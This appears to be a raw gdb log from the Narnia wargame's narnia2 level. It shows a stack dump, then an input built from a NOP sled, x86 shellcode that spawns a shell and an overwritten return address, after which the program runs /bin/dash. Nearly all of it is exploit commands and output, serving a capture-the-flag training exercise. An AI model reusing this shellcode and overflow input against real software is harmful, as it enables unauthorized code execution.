 0xffffda28: 0x2e2a3a31 0x3d7a726c 0x333b3130 0x2e2a3a31
---Type <return> to continue, or q <return> to quit---
0xffffda38: 0x303d7a6c 0x31333b31 0x6c2e2a3a 0x303d6f7a
0xffffda48: 0x31333b31 0x782e2a3a 0x31303d7a 0x3a31333b
0xffffda58: 0x737a2e2a 0x31303d74 0x3a31333b 0x7a742e2a
(gdb) r $(python -c 'print "\x90"*107 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80" + "\x38\xd8\xff\xff"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /narnia/narnia2 $(python -c 'print "\x90"*107 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80" + "\x38\xd8\xff\xff"')
Breakpoint 1, 0x0804849c in main ()
(gdb) c
Continuing.
process 26752 is executing new program: /bin/dash
Warning:
Cannot insert breakpoint 1.
Cannot access memory at address 0x804849c
(gdb)